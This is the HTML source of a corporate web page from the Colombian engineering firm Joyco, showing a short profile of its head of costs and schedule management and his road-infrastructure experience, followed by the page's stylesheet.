<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7186"><a href="#">Publications</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://en.joyco.co/news/">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a href="https://en.joyco.co/papers/">Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9554"><a href="https://en.joyco.co/technical-articles">Technical Articles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://en.joyco.co/contacto/">Contact</a></li>
<li class="menu-item menu-item-has-children zak-menu-extras-wrap"><span class="submenu-expand"><i class="fa fa-ellipsis-v"></i></span><ul class="sub-menu" id="zak-menu-extras"></ul></li></ul>
			<div class="zak-mobile-menu-label">
							</div>

		
	</nav> <!-- /#zak-mobile-nav-->

</div> <!-- /.zak-toggle-menu -->

				</div> <!-- /.zak-header__block-two -->

				</div> <!-- /.zak-row -->
			</div> <!-- /.zak-container -->
		</div> <!-- /.zak-main-header -->
		
				</header><!-- #zak-masthead -->
		

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
		<div class="bialty-container">		<div data-elementor-type="wp-page" data-elementor-id="9404" class="elementor elementor-9404">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-365e21c elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="365e21c" data-element_type="section" data-settings='{"stretch_section":"section-stretched","background_background":"classic"}'>
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2936d36" data-id="2936d36" data-element_type="column" data-settings='{"background_background":"classic"}'>
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8ea756 elementor-widget elementor-widget-heading" data-id="a8ea756" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Specialists</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-325c35c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="325c35c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9d77ba8" data-id="9d77ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4822a6 elementor-widget elementor-widget-image" data-id="e4822a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="629" height="784" src="https://en.joyco.co/wp-content/uploads/2023/07/JuanCamilo-Carvajal.jpeg" class="attachment-large size-large wp-image-9400" alt="Juan Camilo Carvajal, Joyco" srcset="https://en.joyco.co/wp-content/uploads/2023/07/JuanCamilo-Carvajal.jpeg 629w, https://en.joyco.co/wp-content/uploads/2023/07/JuanCamilo-Carvajal-241x300.jpeg 241w" sizes="(max-width: 629px) 100vw, 629px">															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95b7617" data-id="95b7617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2849dbb elementor-widget elementor-widget-text-editor" data-id="2849dbb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Juan Camilo Carvajal</strong><br>Head of Costs and Schedule Management</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d85dfcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d85dfcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:camilo.carvajal@joyco.com.co%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">camilo.carvajal@joyco.com.co </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f549a98 elementor-widget elementor-widget-text-editor" data-id="f549a98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="font-weight: 400;">Civil engineer and specialist in Roads and Transportation from Universidad Nacional de Colombia, with 10 years of professional experience.&nbsp;&nbsp;</p><p style="font-weight: 400;">Throughout his career, Juan Camilo has participated in road infrastructure projects from different roles in construction, auditing, and consulting, which allows him to have a comprehensive view of the projects. In addition, he has knowledge in evaluating construction cycles and processes and lead work teams.&nbsp;</p><p style="font-weight: 400;">He also has experience in the follow-up, control and estimation of scope, time, costs, work scheduling and opportunities for improvement of road infrastructure projects in the different stages of the project life cycle.&nbsp;&nbsp;</p><p>Our Cost and Scheduling specialist has participated in the coordination of measurement and scheduling of work in 4G road infrastructure projects by calculating the percentage of project investment.&nbsp;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-96dcdbc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="96dcdbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://en.joyco.co/our-specialists">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-reply"></i>						</span>
										<span class="elementor-icon-list-text">Back to list</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
		
<div class="zak-footer-cols zak-layout-1 zak-layout-1-style-4">
	<div class="zak-container">
		<div class="zak-row">

			
		<div class="zak-footer-col zak-footer-col--1">
			<section id="text-10" class="widget widget-footer-sidebar-1 widget_text">			<div class="textwidget"><p><strong>Head office</strong><br />
Av. Calle 26 # 69-76 Edificio Elemento<br />
Torre Tierra Of 1503 Bogotá, Col.<br />
<strong><br />
Branch office</strong><br />
Calle 44b #57ª – 49 Bogotá, Col.</p>
</div>
		</section>		</div>
				<div class="zak-footer-col zak-footer-col--2">
			<section id="text-7" class="widget widget-footer-sidebar-2 widget_text">			<div class="textwidget"><p><strong>Contact</strong><br />
Phone: (+57) 312 447 7972<br />
e-mail: contacto@en.joyco.com.co</p>
<div><strong>Judicial notifications </strong>notificacionesjudiciales@en.joyco.com.co</div>
</div>
		</section>		</div>
				<div class="zak-footer-col zak-footer-col--3">
			<section id="text-8" class="widget widget-footer-sidebar-3 widget_text"><h2 class="widget-title">Legal</h2>			<div class="textwidget"><p><a href="https://en.joyco.co/wp-content/uploads/2021/07/POLITICA-TRATAMIENTO-DATOS-PERSONALES-JOYCO-S.A.S-2.pdf">Data processing policy</a><br />
<a href="https://en.joyco.co/wp-content/uploads/2021/06/manual_de_contratistas_JOYCO.pdf" target="_blank" rel="noopener">Contractor Manual</a></p>
</div>
		</section>		</div>
				<div class="zak-footer-col zak-footer-col--4">
			<section id="text-5" class="widget widget-footer-sidebar-4 widget_text"><h2 class="widget-title">Social media</h2>			<div class="textwidget"><p><a href="https://www.instagram.com/somos_joyco/?hl=es-la" target="_blank" rel="noopener"><img decoding="async" class="alignnone size-full wp-image-3917" src="https://en.joyco.co/wp-content/uploads/2021/06/ig.png" alt="" width="39" height="39" /></a>   <a href="https://www.linkedin.com/company/joyco" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3918" src="https://en.joyco.co/wp-content/uploads/2021/06/in.png" alt="" width="39" height="39" /></a>   <a href="https://www.youtube.com/channel/UC5tW8RXcRLFus0m8vgX0x1w/videos" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3919" src="https://en.joyco.co/wp-content/uploads/2021/06/yt.png" alt="" width="39" height="39" /></a></p>
</div>
		</section>		</div>
		
		</div> <!-- /.zak-row-->
	</div><!-- /.zak-container-->
</div><!-- /.zak-site-footer-widgets -->
	
<div class="zak-footer-bar zak-style-2">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">

				<p>Copyright © 2021 All rights reserved by Joyco</p>
			</div> <!-- /.zak-footer-bar__1 -->

			
			<div class="zak-footer-bar__2">

				<p>By <a href="http://www.7creativos.com" target="_blank" rel="noopener">www.7creativos.com</a></p>
			</div> <!-- /.zak-footer-bar__2 -->

					</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.zak-site-footer-bar -->

			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Scroll hacia arriba</span>

	
</a>

<div class="zak-overlay-wrapper"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zakra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Clientify Tracking Begins-->
        <script type="text/javascript">
        if (typeof trackerCode ==='undefined'){
            (function (d, w, u, o) {
                w[o] = w[o] || function () {
                    (w[o].q = w[o].q || []).push(arguments)
                };
                a = d.createElement('script'),
                    m = d.getElementsByTagName('script')[0];
                a.async = 1; a.src = u;
                m.parentNode.insertBefore(a, m)
            })(document, window, 'https://analytics.clientify.net/tracker.js', 'ana');
            ana('setTrackerUrl', 'https://analytics.clientify.net');
            ana('setTrackingCode', 'CF-11442-11442-JHTF7');
            ana('trackPageview');
        }</script>
        <!--Clientify Tracking Ends--><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'e93ff6ce5408ee25c74c64cb1c73953c'})})</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8864c1b0be","is_admin":"","is_mobile":"","ajaxurl":"https://en.joyco.co/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ir a la primera p\u00e1gina","goto_prev":"Ir a la p\u00e1gina anterior","goto_next":"Ir a la p\u00e1gina siguiente","goto_last":"Ir a la \u00faltima p\u00e1gina","current_page":"La p\u00e1gina actual es","goto_page":"Ir a la p\u00e1gina"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://en.joyco.co/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://en.joyco.co/wp-content/themes/zakra/assets/js/navigation.min.js?ver=4.0.4" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://en.joyco.co/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=4.0.4" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://en.joyco.co/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=4.0.4" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://en.joyco.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://en.joyco.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://en.joyco.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/en.joyco.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/en.joyco.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/en.joyco.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b72e9960d5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":9404,"title":"Juan%20Camilo%20Carvajal%20-%20Joyco","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://en.joyco.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://en.joyco.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://en.joyco.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:38:09 -->

--- FILE ---
content_type: text/css
request_url: https://en.joyco.co/wp-content/uploads/elementor/css/post-9404.css?ver=1689697876
body_size: 521
content:
.elementor-9404 .elementor-element.elementor-element-365e21c > .elementor-container{max-width:1200px;min-height:80px;}.elementor-9404 .elementor-element.elementor-element-365e21c:not(.elementor-motion-effects-element-type-background), .elementor-9404 .elementor-element.elementor-element-365e21c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://en.joyco.co/wp-content/uploads/2021/03/top_cabes_v2.jpg");background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-9404 .elementor-element.elementor-element-365e21c > .elementor-background-overlay{background-color:#0A266C;opacity:0.83;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9404 .elementor-element.elementor-element-365e21c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-9404 .elementor-element.elementor-element-2936d36.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9404 .elementor-element.elementor-element-2936d36.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9404 .elementor-element.elementor-element-2936d36 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9404 .elementor-element.elementor-element-2936d36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9404 .elementor-element.elementor-element-a8ea756{text-align:center;}.elementor-9404 .elementor-element.elementor-element-a8ea756 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:400;}.elementor-9404 .elementor-element.elementor-element-a8ea756 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9404 .elementor-element.elementor-element-325c35c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9404 .elementor-element.elementor-element-9d77ba8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-9404 .elementor-element.elementor-element-95b7617.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9404 .elementor-element.elementor-element-95b7617.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9404 .elementor-element.elementor-element-2849dbb{text-align:left;color:#0A266C;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-9404 .elementor-element.elementor-element-2849dbb > .elementor-widget-container{padding:0px 025px 0px 0px;}.elementor-9404 .elementor-element.elementor-element-d85dfcd .elementor-icon-list-icon i{color:#0A266C;transition:color 0.3s;}.elementor-9404 .elementor-element.elementor-element-d85dfcd .elementor-icon-list-icon svg{fill:#0A266C;transition:fill 0.3s;}.elementor-9404 .elementor-element.elementor-element-d85dfcd{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9404 .elementor-element.elementor-element-d85dfcd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9404 .elementor-element.elementor-element-d85dfcd .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-9404 .elementor-element.elementor-element-d85dfcd .elementor-icon-list-text{color:#0A266C;transition:color 0.3s;}.elementor-9404 .elementor-element.elementor-element-f549a98{color:#31477E;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-9404 .elementor-element.elementor-element-96dcdbc .elementor-icon-list-icon i{color:#0A266C;transition:color 0.3s;}.elementor-9404 .elementor-element.elementor-element-96dcdbc .elementor-icon-list-icon svg{fill:#0A266C;transition:fill 0.3s;}.elementor-9404 .elementor-element.elementor-element-96dcdbc{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9404 .elementor-element.elementor-element-96dcdbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9404 .elementor-element.elementor-element-96dcdbc .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-9404 .elementor-element.elementor-element-96dcdbc .elementor-icon-list-text{color:#0A266C;transition:color 0.3s;}@media(min-width:768px){.elementor-9404 .elementor-element.elementor-element-9d77ba8{width:39.823%;}.elementor-9404 .elementor-element.elementor-element-95b7617{width:60.177%;}}@media(min-width:1025px){.elementor-9404 .elementor-element.elementor-element-365e21c:not(.elementor-motion-effects-element-type-background), .elementor-9404 .elementor-element.elementor-element-365e21c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}